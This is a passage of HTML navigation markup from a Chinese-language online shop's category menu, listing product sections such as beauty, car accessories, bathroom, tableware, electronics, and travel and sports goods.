			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
